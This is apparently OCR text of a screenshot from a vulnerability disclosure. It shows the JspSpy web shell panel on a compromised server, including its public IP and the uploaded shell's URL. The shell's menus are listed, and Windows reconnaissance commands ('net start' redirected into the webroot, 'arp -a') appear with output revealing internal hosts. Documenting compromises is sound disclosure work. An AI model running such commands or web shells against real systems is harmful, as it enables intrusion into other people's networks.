 http://203.91.58.7:8017/ccps/upload/photo_20151204214428zRyUr.jsp
JspSpy Codz By - Ninty
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
203.91.58.7:8017 (192.168.10.164) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/jz/ccps/soft/Tomcat 6.0_Tomcat641/webapps/ccps/upload/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c arp -a Execute
Interface: 10.77.77.23 --- 0x10003
Internet Address Physical Address Type
192.168.10.21 00-1a-64-92-47-c4 dynamic
192.168.10.170 00-01-d7-b2-61-84 dynamic
192.168.10.254 00-00-5e-00-01-05 dynamic
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org
100%